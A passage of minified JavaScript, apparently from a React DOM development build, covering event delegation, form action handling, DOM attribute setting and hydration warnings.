va:n=vr;break;case ls:n=Cy;break;default:n=vr}return i=sa.bind(null,e),q.actQueue!==null?(q.actQueue.push(i),n=Bv):n=fh(n,i),e.callbackPriority=t,e.callbackNode=n,t}return i!==null&&Zn(i),e.callbackPriority=2,e.callbackNode=null,2}function sa(e,t){Gp=Yp=!1;var n=e.callbackNode;if(ri()&&e.callbackNode!==n)return null;var i=yt;return i=Ye(e,e===Jt?i:0),i===0?null:(tc(e,i,t),Fn(e,bu()),e.callbackNode!=null&&e.callbackNode===n?sa.bind(null,e):null)}function ay(e,t){if(ri())return null;Yp=Gp,Gp=!1,tc(e,t,!0)}function Zn(e){e!==Bv&&e!==null&&sh(e)}function uy(e){q.actQueue!==null&&q.actQueue.push(function(){return e(),null}),T3(function(){(nl&(ia|go))!==Va?fh(dh,e):e()})}function Ba(){return Es===0&&(Es=an()),Es}function Wc(e){return e==null||typeof e=="symbol"||typeof e=="boolean"?null:typeof e=="function"?e:(Ie(e,"action"),Fa(""+e))}function si(e,t){var n=t.ownerDocument.createElement("input");return n.name=t.name,n.value=t.value,e.id&&n.setAttribute("form",e.id),t.parentNode.insertBefore(n,t),e=new FormData(e),n.parentNode.removeChild(n),e}function iy(e,t,n,i,o){if(t==="submit"&&n&&n.stateNode===o){var r=Wc((o[Rn]||null).action),d=i.submitter;d&&(t=(t=d[Rn]||null)?Wc(t.formAction):d.getAttribute("formAction"),t!==null&&(r=t,d=null));var h=new _("action","action",null,i,o);e.push({event:h,listeners:[{instance:null,listener:function(){if(i.defaultPrevented){if(Es!==0){var g=d?si(o,d):new FormData(o),S={pending:!0,data:g,method:o.method,action:r};Object.freeze(S),sd(n,S,null,g)}}else typeof r=="function"&&(h.preventDefault(),g=d?si(o,d):new FormData(o),S={pending:!0,data:g,method:o.method,action:r},Object.freeze(S),sd(n,S,r,g))},currentTarget:o}]})}}function Qd(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var i=e[n];e:{var o=void 0,r=i.event;if(i=i.listeners,t)for(var d=i.length-1;0<=d;d--){var h=i[d],g=h.instance,S=h.currentTarget;if(h=h.listener,g!==o&&r.isPropagationStopped())break e;o=r,o.currentTarget=S;try{h(o)}catch(Y){Kp(Y)}o.currentTarget=null,o=g}else for(d=0;d<i.length;d++){if(h=i[d],g=h.instance,S=h.currentTarget,h=h.listener,g!==o&&r.isPropagationStopped())break e;o=r,o.currentTarget=S;try{h(o)}catch(Y){Kp(Y)}o.currentTarget=null,o=g}}}}function We(e,t){Yv.has(e)||console.error('Did not expect a listenToNonDelegatedEvent() call for "%s". This is a bug in React. Please file an issue.',e);var n=t[xy];n===void 0&&(n=t[xy]=new Set);var i=e+"__bubble";n.has(i)||(ur(t,e,2,!1),n.add(i))}function Xd(e,t,n){Yv.has(e)&&!t&&console.error('Did not expect a listenToNativeEvent() call for "%s" in the bubble phase. This is a bug in React. Please file an issue.',e);var i=0;t&&(i|=4),ur(n,e,i,t)}function nc(e){if(!e[ag]){e[ag]=!0,hh.forEach(function(n){n!=="selectionchange"&&(Yv.has(n)||Xd(n,!1,e),Xd(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[ag]||(t[ag]=!0,Xd("selectionchange",!1,t))}}function ur(e,t,n,i){switch(ah(t)){case pa:var o=Lg;break;case ga:o=Zg;break;default:o=Sy}n=o.bind(null,t,n,e),o=void 0,!W||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(o=!0),i?o!==void 0?e.addEventListener(t,n,{capture:!0,passive:o}):e.addEventListener(t,n,!0):o!==void 0?e.addEventListener(t,n,{passive:o}):e.addEventListener(t,n,!1)}function $c(e,t,n,i,o){var r=i;if((t&1)===0&&(t&2)===0&&i!==null)e:for(;;){if(i===null)return;var d=i.tag;if(d===3||d===4){var h=i.stateNode.containerInfo;if(h===o||h.nodeType===8&&h.parentNode===o)break;if(d===4)for(d=i.return;d!==null;){var g=d.tag;if((g===3||g===4)&&(g=d.stateNode.containerInfo,g===o||g.nodeType===8&&g.parentNode===o))return;d=d.return}for(;h!==null;){if(d=Un(h),d===null)return;if(g=d.tag,g===5||g===6||g===26||g===27){i=r=d;continue e}h=h.parentNode}}i=i.return}om(function(){var S=r,Y=Gs(n),$=[];e:{var G=Fb.get(e);if(G!==void 0){var ee=_,Ue=e;switch(e){case"keypress":if(Bi(n)===0)break e;case"keydown":case"keyup":ee=jE;break;case"focusin":Ue="focus",ee=Fg;break;case"focusout":Ue="blur",ee=Fg;break;case"beforeblur":case"afterblur":ee=Fg;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":ee=Rt;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":ee=Ig;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":ee=YE;break;case Kb:case Wb:case $b:ee=zE;break;case Ib:ee=LE;break;case"scroll":case"scrollend":ee=Me;break;case"wheel":ee=qE;break;case"copy":case"cut":case"paste":ee=DE;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":ee=Lb;break;case"toggle":case"beforetoggle":ee=QE}var tt=(t&4)!==0,Cl=!tt&&(e==="scroll"||e==="scrollend"),jt=tt?G!==null?G+"Capture":null:G;tt=[];for(var O=S,z;O!==null;){var U=O;if(z=U.stateNode,U=U.tag,U!==5&&U!==26&&U!==27||z===null||jt===null||(U=Yu(O,jt),U!=null&&tt.push(hu(O,U,z))),Cl)break;O=O.return}0<tt.length&&(G=new ee(G,Ue,null,n,Y),$.push({event:G,listeners:tt}))}}if((t&7)===0){e:{if(G=e==="mouseover"||e==="pointerover",ee=e==="mouseout"||e==="pointerout",G&&n!==w&&(Ue=n.relatedTarget||n.fromElement)&&(Un(Ue)||Ue[La]))break e;if((ee||G)&&(G=Y.window===Y?Y:(G=Y.ownerDocument)?G.defaultView||G.parentWindow:window,ee?(Ue=n.relatedTarget||n.toElement,ee=S,Ue=Ue?Un(Ue):null,Ue!==null&&(Cl=te(Ue),tt=Ue.tag,Ue!==Cl||tt!==5&&tt!==27&&tt!==6)&&(Ue=null)):(ee=null,Ue=S),ee!==Ue)){if(tt=Rt,U="onMouseLeave",jt="onMouseEnter",O="mouse",(e==="pointerout"||e==="pointerover")&&(tt=Lb,U="onPointerLeave",jt="onPointerEnter",O="pointer"),Cl=ee==null?G:Hu(ee),z=Ue==null?G:Hu(Ue),G=new tt(U,O+"leave",ee,n,Y),G.target=Cl,G.relatedTarget=z,U=null,Un(Y)===S&&(tt=new tt(jt,O+"enter",Ue,n,Y),tt.target=z,tt.relatedTarget=Cl,U=tt),Cl=U,ee&&Ue)t:{for(tt=ee,jt=Ue,O=0,z=tt;z;z=Ic(z))O++;for(z=0,U=jt;U;U=Ic(U))z++;for(;0<O-z;)tt=Ic(tt),O--;for(;0<z-O;)jt=Ic(jt),z--;for(;O--;){if(tt===jt||jt!==null&&tt===jt.alternate)break t;tt=Ic(tt),jt=Ic(jt)}tt=null}else tt=null;ee!==null&&ir($,G,ee,tt,!1),Ue!==null&&Cl!==null&&ir($,Cl,Ue,tt,!0)}}e:{if(G=S?Hu(S):window,ee=G.nodeName&&G.nodeName.toLowerCase(),ee==="select"||ee==="input"&&G.type==="file")var J=xo;else if(Kr(G))if(kb)J=dm;else{J=Ug;var pe=xg}else ee=G.nodeName,!ee||ee.toLowerCase()!=="input"||G.type!=="checkbox"&&G.type!=="radio"?S&&kr(S.elementType)&&(J=xo):J=wg;if(J&&(J=J(e,S))){w0($,J,n,Y);break e}pe&&pe(e,G,S),e==="focusout"&&S&&G.type==="number"&&S.memoizedProps.value!=null&&ll(G,"number",G.value)}switch(pe=S?Hu(S):window,e){case"focusin":(Kr(pe)||pe.contentEditable==="true")&&(Eh=pe,ev=S,Zy=null);break;case"focusout":Zy=ev=Eh=null;break;case"mousedown":tv=!0;break;case"contextmenu":case"mouseup":case"dragend":tv=!1,_0($,n,Y);break;case"selectionchange":if(KE)break;case"keydown":case"keyup":_0($,n,Y)}var $e;if(Pg)e:{switch(e){case"compositionstart":var Oe="onCompositionStart";break e;case"compositionend":Oe="onCompositionEnd";break e;case"compositionupdate":Oe="onCompositionUpdate";break e}Oe=void 0}else Th?Jr(e,n)&&(Oe="onCompositionEnd"):e==="keydown"&&n.keyCode===Zb&&(Oe="onCompositionStart");Oe&&(qb&&n.locale!=="ko"&&(Th||Oe!=="onCompositionStart"?Oe==="onCompositionEnd"&&Th&&($e=Zs()):(Ve=Y,Pt="value"in Ve?Ve.value:Ve.textContent,Th=!0)),pe=wf(S,Oe),0<pe.length&&(Oe=new Gb(Oe,e,null,n,Y),$.push({event:Oe,listeners:pe}),$e?Oe.data=$e:($e=rm(n),$e!==null&&(Oe.data=$e)))),($e=kE?jn(e,n):Rc(e,n))&&(Oe=wf(S,"onBeforeInput"),0<Oe.length&&(pe=new xE("onBeforeInput","beforeinput",null,n,Y),$.push({event:pe,listeners:Oe}),pe.data=$e)),iy($,e,S,n,Y)}Qd($,t)})}function hu(e,t,n){return{instance:e,listener:t,currentTarget:n}}function wf(e,t){for(var n=t+"Capture",i=[];e!==null;){var o=e,r=o.stateNode;o=o.tag,o!==5&&o!==26&&o!==27||r===null||(o=Yu(e,n),o!=null&&i.unshift(hu(e,o,r)),o=Yu(e,t),o!=null&&i.push(hu(e,o,r))),e=e.return}return i}function Ic(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5&&e.tag!==27);return e||null}function ir(e,t,n,i,o){for(var r=t._reactName,d=[];n!==null&&n!==i;){var h=n,g=h.alternate,S=h.stateNode;if(h=h.tag,g!==null&&g===i)break;h!==5&&h!==26&&h!==27||S===null||(g=S,o?(S=Yu(n,r),S!=null&&d.unshift(hu(n,S,g))):o||(S=Yu(n,r),S!=null&&d.push(hu(n,S,g)))),n=n.return}d.length!==0&&e.push({event:t,listeners:d})}function kd(e,t){im(e,t),e!=="input"&&e!=="textarea"&&e!=="select"||t==null||t.value!==null||u||(u=!0,e==="select"&&t.multiple?console.error("`value` prop on `%s` should not be null. Consider using an empty array when `multiple` is set to `true` to clear the component or `undefined` for uncontrolled components.",e):console.error("`value` prop on `%s` should not be null. Consider using an empty string to clear the component or `undefined` for uncontrolled components.",e));var n={registrationNameDependencies:oo,possibleRegistrationNames:ro};kr(e)||typeof t.is=="string"||Oo(e,t,n),t.contentEditable&&!t.suppressContentEditableWarning&&t.children!=null&&console.error("A component is `contentEditable` and contains `children` managed by React. It is now your responsibility to guarantee that none of those nodes are unexpectedly modified or duplicated. This is probably not intentional.")}function yl(e,t,n,i){t!==n&&(n=yu(n),yu(t)!==n&&(i[e]=t))}function pp(e,t,n){t.forEach(function(i){n[Jd(i)]=i==="style"?Ya(e):e.getAttribute(i)})}function mu(e,t){t===!1?console.error("Expected `%s` listener to be a function, instead got `false`.\n\nIf you used to conditionally omit it with %s={condition && value}, pass %s={condition ? value : undefined} instead.",e,e,e):console.error("Expected `%s` listener to be a function, instead got a value of `%s` type.",e,typeof t)}function Pn(e,t){return e=e.namespaceURI===Za||e.namespaceURI===Er?e.ownerDocument.createElementNS(e.namespaceURI,e.tagName):e.ownerDocument.createElement(e.tagName),e.innerHTML=t,e.innerHTML}function yu(e){return gl(e)&&(console.error("The provided HTML markup uses a value of unsupported type %s. This value must be coerced to a string before using it here.",vt(e)),Vl(e)),(typeof e=="string"?e:""+e).replace(y3,`
`).replace(p3,"")}function di(e,t){return t=yu(t),yu(e)===t}function Nf(){}function Ut(e,t,n,i,o,r){switch(n){case"children":typeof i=="string"?(Bu(i,t),t==="body"||t==="textarea"&&i===""||Xr(e,i)):(typeof i=="number"||typeof i=="bigint")&&(Bu(""+i,t),t!=="body"&&Xr(e,""+i));break;case"className":Ni(e,"class",i);break;case"tabIndex":Ni(e,"tabindex",i);break;case"dir":case"role":case"viewBox":case"width":case"height":Ni(e,n,i);break;case"style":Bs(e,i,r);break;case"data":if(t!=="object"){Ni(e,"data",i);break}case"src":case"href":if(i===""&&(t!=="a"||n!=="href")){console.error(n==="src"?'An empty string ("") was passed to the %s attribute. This may cause the browser to download the whole page again over the network. To fix this, either do not render the element at all or pass null to %s instead of an empty string.':'An empty string ("") was passed to the %s attribute. To fix this, either do not render the element at all or pass null to %s instead of an empty string.',n,n),e.removeAttribute(n);break}if(i==null||typeof i=="function"||typeof i=="symbol"||typeof i=="boolean"){e.removeAttribute(n);break}Ie(i,n),i=Fa(""+i),e.setAttribute(n,i);break;case"action":case"formAction":if(i!=null&&(t==="form"?n==="formAction"?console.error("You can only pass the formAction prop to <input> or <button>. Use the action prop on <form>."):typeof i=="function"&&(o.encType==null&&o.method==null||cg||(cg=!0,console.error("Cannot specify a encType or method for a form that specifies a function as the action. React provides those automatically. They will get overridden.")),o.target==null||ig||(ig=!0,console.error("Cannot specify a target for a form that specifies a function as the action. The function will always be executed in the same window."))):t==="input"||t==="button"?n==="action"?console.error("You can only pass the action prop to <form>. Use the formAction prop on <input> or <button>."):t!=="input"||o.type==="submit"||o.type==="image"||ug?t!=="button"||o.type==null||o.type==="submit"||ug?typeof i=="function"&&(o.name==null||cS||(cS=!0,console.error('Cannot specify a "name" prop for a button that specifies a function as a formAction. React needs it to encode which action should be invoked. It will get overridden.')),o.formEncType==null&&o.formMethod==null||cg||(cg=!0,console.error("Cannot specify a formEncType or formMethod for a button that specifies a function as a formAction. React provides those automatically. They will get overridden.")),o.formTarget==null||ig||(ig=!0,console.error("Cannot specify a formTarget for a button that specifies a function as a formAction. The function will always be executed in the same window."))):(ug=!0,console.error('A button can only specify a formAction along with type="submit" or no type.')):(ug=!0,console.error('An input can only specify a formAction along with type="submit" or type="image".')):console.error(n==="action"?"You can only pass the action prop to <form>.":"You can only pass the formAction prop to <input> or <button>.")),typeof i=="function"){e.setAttribute(n,"javascript:throw new Error('A React form was unexpectedly submitted. If you called form.submit() manually, consider using form.requestSubmit() instead. If you\\'re trying to use event.stopPropagation() in a submit event handler, consider also calling event.preventDefault().')");break}else typeof r=="function"&&(n==="formAction"?(t!=="input"&&Ut(e,t,"name",o.name,o,null),Ut(e,t,"formEncType",o.formEncType,o,null),Ut(e,t,"formMethod",o.formMethod,o,null),Ut(e,t,"formTarget",o.formTarget,o,null)):(Ut(e,t,"encType",o.encType,o,null),Ut(e,t,"method",o.method,o,null),Ut(e,t,"target",o.target,o,null)));if(i==null||typeof i=="symbol"||typeof i=="boolean"){e.removeAttribute(n);break}Ie(i,n),i=Fa(""+i),e.setAttribute(n,i);break;case"onClick":i!=null&&(typeof i!="function"&&mu(n,i),e.onclick=Nf);break;case"onScroll":i!=null&&(typeof i!="function"&&mu(n,i),We("scroll",e));break;case"onScrollEnd":i!=null&&(typeof i!="function"&&mu(n,i),We("scrollend",e));break;case"dangerouslySetInnerHTML":if(i!=null){if(typeof i!="object"||!("__html"in i))throw Error("`props.dangerouslySetInnerHTML` must be in the form `{__html: ...}`. Please visit https://react.dev/link/dangerously-set-inner-html for more information.");if(n=i.__html,n!=null){if(o.children!=null)throw Error("Can only set one of `children` or `props.dangerouslySetInnerHTML`.");e.innerHTML=n}}break;case"multiple":e.multiple=i&&typeof i!="function"&&typeof i!="symbol";break;case"muted":e.muted=i&&typeof i!="function"&&typeof i!="symbol";break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":break;case"autoFocus":break;case"xlinkHref":if(i==null||typeof i=="function"||typeof i=="boolean"||typeof i=="symbol"){e.removeAttribute("xlink:href");break}Ie(i,n),n=Fa(""+i),e.setAttributeNS(Rs,"xlink:href",n);break;case"contentEditable":case"spellCheck":case"draggable":case"value":case"autoReverse":case"externalResourcesRequired":case"focusable":case"preserveAlpha":i!=null&&typeof i!="function"&&typeof i!="symbol"?(Ie(i,n),e.setAttribute(n,""+i)):e.removeAttribute(n);break;case"inert":i!==""||og[n]||(og[n]=!0,console.error("Received an empty string for a boolean attribute `%s`. This will treat the attribute as if it were false. Either pass `false` to silence this warning, or pass `true` if you used an empty string in earlier versions of React to indicate this attribute is true.",n));case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":i&&typeof i!="function"&&typeof i!="symbol"?e.setAttribute(n,""):e.removeAttribute(n);break;case"capture":case"download":i===!0?e.setAttribute(n,""):i!==!1&&i!=null&&typeof i!="function"&&typeof i!="symbol"?(Ie(i,n),e.setAttribute(n,i)):e.removeAttribute(n);break;case"cols":case"rows":case"size":case"span":i!=null&&typeof i!="function"&&typeof i!="symbol"&&!isNaN(i)&&1<=i?(Ie(i,n),e.setAttribute(n,i)):e.removeAttribute(n);break;case"rowSpan":case"start":i==null||typeof i=="function"||typeof i=="symbol"||isNaN(i)?e.removeAttribute(n):(Ie(i,n),e.setAttribute(n,i));break;case"popover":We("beforetoggle",e),We("toggle",e),$a(e,"popover",i);break;case"xlinkActuate":Al(e,Rs,"xlink:actuate",i);break;case"xlinkArcrole":Al(e,Rs,"xlink:arcrole",i);break;case"xlinkRole":Al(e,Rs,"xlink:role",i);break;case"xlinkShow":Al(e,Rs,"xlink:show",i);break;case"xlinkTitle":Al(e,Rs,"xlink:title",i);break;case"xlinkType":Al(e,Rs,"xlink:type",i);break;case"xmlBase":Al(e,Gv,"xml:base",i);break;case"xmlLang":Al(e,Gv,"xml:lang",i);break;case"xmlSpace":Al(e,Gv,"xml:space",i);break;case"is":r!=null&&console.error('Cannot update the "is" prop after it has been initialized.'),$a(e,"is",i);break;case"innerText":case"textContent":break;case"popoverTarget":oS||i==null||typeof i!="object"||(oS=!0,console.error("The `popoverTarget` prop expects the ID of an Element as a string. Received %s instead.",i));default:!(2<n.length)||n[0]!=="o"&&n[0]!=="O"||n[1]!=="n"&&n[1]!=="N"?(n=x0(n),$a(e,n,i)):oo.hasOwnProperty(n)&&i!=null&&typeof i!="function"&&mu(n,i)}}function hi(e,t,n,i,o,r){switch(n){case"style":Bs(e,i,r);break;case"dangerouslySetInnerHTML":if(i!=null){if(typeof i!="object"||!("__html"in i))throw Error("`props.dangerouslySetInnerHTML` must be in the form `{__html: ...}`. Please visit https://react.dev/link/dangerously-set-inner-html for more information.");if(n=i.__html,n!=null){if(o.children!=null)throw Error("Can only set one of `children` or `props.dangerouslySetInnerHTML`.");e.innerHTML=n}}break;case"children":typeof i=="string"?Xr(e,i):(typeof i=="number"||typeof i=="bigint")&&Xr(e,""+i);break;case"onScroll":i!=null&&(typeof i!="function"&&mu(n,i),We("scroll",e));break;case"onScrollEnd":i!=null&&(typeof i!="function"&&mu(n,i),We("scrollend",e));break;case"onClick":i!=null&&(typeof i!="function"&&mu(n,i),e.onclick=Nf);break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"innerHTML":case"ref":break;case"innerText":case"textContent":break;default:if(oo.hasOwnProperty(n))i!=null&&typeof i!="function"&&mu(n,i);else e:{if(n[0]==="o"&&n[1]==="n"&&(o=n.endsWith("Capture"),t=n.slice(2,o?n.length-7:void 0),r=e[Rn]||null,r=r!=null?r[n]:null,typeof r=="function"&&e.removeEventListener(t,r,o),typeof i=="function")){typeof r!="function"&&r!==null&&(n in e?e[n]=null:e.hasAttribute(n)&&e.removeAttribute(n)),e.addEventListener(t,i,o);break e}n in e?e[n]=i:i===!0?e.setAttribute(n,""):$a(e,n,i)}}}function Bl(e,t,n){switch(kd(t,n),t){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"img":We("error",e),We("load",e);var i=!1,o=!1,r;for(r in n)if(n.hasOwnProperty(r)){var d=n[r];if(d!=null)switch(r){case"src":i=!0;break;case"srcSet":o=!0;break;case"children":case"dangerouslySetInnerHTML":throw Error(t+" is a void element tag and must neither have `children` nor use `dangerouslySetInnerHTML`.");default:Ut(e,t,r,d,n,null)}}o&&Ut(e,t,"srcSet",n.srcSet,n,null),i&&Ut(e,t,"src",n.src,n,null);return;case"input":Wa("input",n),We("invalid",e);var h=r=d=o=null,g=null,S=null;for(i in n)if(n.hasOwnProperty(i)){var Y=n[i];if(Y!=null)switch(i){case"name":o=Y;break;case"type":d=Y;break;case"checked":g=Y;break;case"defaultChecked":S=Y;break;case"value":r=Y;break;case"defaultValue":h=Y;break;case"children":case"dangerouslySetInnerHTML":if(Y!=null)throw Error(t+" is a void element tag and must neither have `children` nor use `dangerouslySetInnerHTML`.");break;default:Ut(e,t,i,Y,n,null)}}ht(e,n),Dt(e,r,h,g,S,d,o,!1),ce(e);return;case"select":Wa("select",n),We("invalid",e),i=d=r=null;for(o in n)if(n.hasOwnProperty(o)&&(h=n[o],h!=null))switch(o){case"value":r=h;break;case"defaultValue":d=h;break;case"multiple":i=h;default:Ut(e,t,o,h,n,null)}Kn(e,n),t=r,n=d,e.multiple=!!i,t!=null?_t(e,!!i,t,!1):n!=null&&_t(e,!!i,n,!0);return;case"textarea":Wa("textarea",n),We("invalid",e),r=o=i=null;for(d in n)if(n.hasOwnProperty(d)&&(h=n[d],h!=null))switch(d){case"value":i=h;break;case"defaultValue":o=h;break;case"children":r=h;break;case"dangerouslySetInnerHTML":if(h!=null)throw Error("`dangerouslySetInnerHTML` does not make sense on <textarea>.");break;default:Ut(e,t,d,h,n,null)}em(e,n),bc(e,i,o,r),ce(e);return;case"option":Nn(e,n);for(g in n)if(n.hasOwnProperty(g)&&(i=n[g],i!=null))switch(g){case"selected":e.selected=i&&typeof i!="function"&&typeof i!="symbol";break;default:Ut(e,t,g,i,n,null)}return;case"dialog":We("cancel",e),We("close",e);break;case"iframe":case"object":We("load",e);break;case"video":case"audio":for(i=0;i<d0.length;i++)We(d0[i],e);break;case"image":We("error",e),We("load",e);break;case"details":We("toggle",e);break;case"embed":case"source":case"link":We("error",e),We("load",e);case"area":case"base":case"br":case"col":case"hr":case"keygen":case"meta":case"param":case"track":case"wbr":case"menuitem":for(S in n)if(n.hasOwnProperty(S)&&(i=n[S],i!=null))switch(S){case"children":case"dangerouslySetInnerHTML":throw Error(t+" is a void element tag and must neither have `children` nor use `dangerouslySetInnerHTML`.");default:Ut(e,t,S,i,n,null)}return;default:if(kr(t)){for(Y in n)n.hasOwnProperty(Y)&&(i=n[Y],i!==void 0&&hi(e,t,Y,i,n,void 0));return}}for(h in n)n.hasOwnProperty(h)&&(i=n[h],i!=null&&Ut(e,t,h,i,n,null))}function cy(e,t,n,i){switch(kd(t,i),t){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"input":var o=null,r=null,d=null,h=null,g=null,S=null,Y=null;for(ee in n){var $=n[ee];if(n.hasOwnProperty(ee)&&$!=null)switch(ee){case"checked":break;case"value":break;case"defaultValue":g=$;default:i.hasOwnProperty(ee)||Ut(e,t,ee,null,i,$)}}for(var G in i){var ee=i[G];if($=n[G],i.hasOwnProperty(G)&&(ee!=null||$!=null))switch(G){case"type":r=ee;break;case"name":o=ee;break;case"checked":S=ee;break;case"defaultChecked":Y=ee;break;case"value":d=ee;break;case"defaultValue":h=ee;break;case"children":case"dangerouslySetInnerHTML":if(ee!=null)throw Error(t+" is a void element tag and must neither have `children` nor use `dangerouslySetInnerHTML`.");break;default:ee!==$&&Ut(e,t,G,ee,i,$)}}t=n.type==="checkbox"||n.type==="radio"?n.checked!=null:n.value!=null,i=i.type==="checkbox"||i.type==="radio"?i.checked!=null:i.value!=null,t||!i||iS||(console.error("A component is changing an uncontrolled input to be controlled. This is likely caused by the value changing from undefined to a defined value, which should not happen. Decide between using a controlled or uncontrolled input element for the lifetime of the component. More info: https://react.dev/link/controlled-components"),iS=!0),!t||i||uS||(console.error("A component is changing a controlled input to be uncontrolled. This is likely caused by the value changing from a defined to undefined, which should not happen. Decide between using a controlled or uncontrolled input element for the lifetime of the component. More info: https://react.dev/link/controlled-components"),uS=!0),rt(e,d,h,g,S,Y,r,o);return;case"select":ee=d=h=G=null;for(r in n)if(g=n[r],n.hasOwnProperty(r)&&g!=null)switch(r){case"value":break;case"multiple":ee=g;default:i.hasOwnProperty(r)||Ut(e,t,r,null,i,g)}for(o in i)if(r=i[o],g=n[o],i.hasOwnProperty(o)&&(r!=null||g!=null))switch(o){case"value":G=r;break;case"defaultValue":h=r;break;case"multiple":d=r;default:r!==g&&Ut(e,t,o,r,i,g)}i=h,t=d,n=ee,G!=null?_t(e,!!t,G,!1):!!n!=!!t&&(i!=null?_t(e,!!t,i,!0):_t(e,!!t,t?[]:"",!1));return;case"textarea":ee=G=null;for(h in n)if(o=n[h],n.hasOwnProperty(h)&&o!=null&&!i.hasOwnProperty(h))switch(h){case"value":break;case"children":break;default:Ut(e,t,h,null,i,o)}for(d in i)if(o=i[d],r=n[d],i.hasOwnProperty(d)&&(o!=null||r!=null))switch(d){case"value":G=o;break;case"defaultValue":ee=o;break;case"children":break;case"dangerouslySetInnerHTML":if(o!=null)throw Error("`dangerouslySetInnerHTML` does not make sense on <textarea>.");break;default:o!==r&&Ut(e,t,d,o,i,r)}Hi(e,G,ee);return;case"option":for(var Ue in n)if(G=n[Ue],n.hasOwnProperty(Ue)&&G!=null&&!i.hasOwnProperty(Ue))switch(Ue){case"selected":e.selected=!1;break;default:Ut(e,t,Ue,null,i,G)}for(g in i)if(G=i[g],ee=n[g],i.hasOwnProperty(g)&&G!==ee&&(G!=null||ee!=null))switch(g){case"selected":e.selected=G&&typeof G!="function"&&typeof G!="symbol";break;default:Ut(e,t,g,G,i,ee)}return;case"img":case"link":case"area":case"base":case"br":case"col":case"embed":case"hr":case"keygen":case"meta":case"param":case"source":case"track":case"wbr":case"menuitem":for(var tt in n)G=n[tt],n.hasOwnProperty(tt)&&G!=null&&!i.hasOwnProperty(tt)&&Ut(e,t,tt,null,i,G);for(S in i)if(G=i[S],ee=n[S],i.hasOwnProperty(S)&&G!==ee&&(G!=null||ee!=null))switch(S){case"children":case"dangerouslySetInnerHTML":if(G!=null)throw Error(t+" is a void element tag and must neither have `children` nor use `dangerouslySetInnerHTML`.");break;default:Ut(e,t,S,G,i,ee)}return;default:if(kr(t)){for(var Cl in n)G=n[Cl],n.hasOwnProperty(Cl)&&G!==void 0&&!i.hasOwnProperty(Cl)&&hi(e,t,Cl,void 0,i,G);for(Y in i)G=i[Y],ee=n[Y],!i.hasOwnProperty(Y)||G===ee||G===void 0&&ee===void 0||hi(e,t,Y,G,i,ee);return}}for(var jt in n)G=n[jt],n.hasOwnProperty(jt)&&G!=null&&!i.hasOwnProperty(jt)&&Ut(e,t,jt,null,i,G);for($ in i)G=i[$],ee=n[$],!i.hasOwnProperty($)||G===ee||G==null&&ee==null||Ut(e,t,$,G,i,ee)}function Jd(e){switch(e){case"class":return"className";case"for":return"htmlFor";default:return e}}function Ya(e){var t={};e=e.style;for(var n=0;n<e.length;n++){var i=e[n];t[i]=e.getPropertyValue(i)}return t}function oy(e,t,n){if(t!=null&&typeof t!="object")console.error("The `style` prop expects a mapping from style properties to values, not a string. For example, style={{marginRight: spacing + 'em'}} when using JSX.");else{var i,o=i="",r;for(r in t)if(t.hasOwnProperty(r)){var d=t[r];d!=null&&typeof d!="boolean"&&d!==""&&(r.indexOf("--")===0?(Cn(d,r),i+=o+r+":"+(""+d).trim()):typeof d!="number"||d===0||bh.has(r)?(Cn(d,r),i+=o+r.replace(Rr,"-$1").toLowerCase().replace(Up,"-ms-")+":"+(""+d).trim()):i+=o+r.replace(Rr,"-$1").toLowerCase().replace(Up,"-ms-")+":"+d+"px",o=";")}i=i||null,t=e.getAttribute("style"),t!==i&&(i=yu(i),yu(t)!==i&&(n.style=Ya(e)))}}function Sn(e,t,n,i,o,r){if(o.delete(n),e=e.getAttribute(n),e===null)switch(typeof i){case"undefined":case"function":case"symbol":case"boolean":return}else if(i!=null)switch(typeof i){case"function":case"symbol":case"boolean":break;default:if(Ie(i,t),e===""+i)return}yl(t,e,i,r)}function cr(e,t,n,i,o,r){if(o.delete(n),e=e.getAttribute(n),e===null){switch(typeof i){case"function":case"symbol":return}if(!i)return}else switch(typeof i){case"function":case"symbol":break;default:if(i)return}yl(t,e,i,r)}function Xt(e,t,n,i,o,r){if(o.delete(n),e=e.getAttribute(n),e===null)switch(typeof i){case"undefined":case"function":case"symbol":return}else if(i!=null)switch(typeof i){case"function":case"symbol":break;default:if(Ie(i,n),e===""+i)return}yl(t,e,i,r)}function gp(e,t,n,i,o,r){if(o.delete(n),e=e.getAttribute(n),e===null)switch(typeof i){case"undefined":case"function":case"symbol":case"boolean":return;default:if(isNaN(i))return}else if(i!=null)switch(typeof i){case"function":case"symbol":case"boolean":break;default:if(!isNaN(i)&&(Ie(i,t),e===""+i))return}yl(t,e,i,r)}function Kd(e,t,n,i,o,r){if(o.delete(n),e=e.getAttribute(n),e===null)switch(typeof i){case"undefined":case"function":case"symbol":case"boolean":return}else if(i!=null)switch(typeof i){case"function":case"symbol":case"boolean":break;default:if(Ie(i,t),n=Fa(""+i),e===n)return}yl(t,e,i,r)}function ry(e,t,n,i){for(var o={},r=new Set,d=e.attributes,h=0;h<d.length;h++)switch(d[h].name.toLowerCase()){case"value":break;case"checked":break;case"selected":break;default:r.add(d[h].name)}if(kr(t)){for(var g in n)if(n.hasOwnProperty(g)){var S=n[g];if(S!=null){if(oo.hasOwnProperty(g))typeof S!="function"&&mu(g,S);else if(n.suppressHydrationWarning!==!0)switch(g){case"children":typeof S!="string"&&typeof 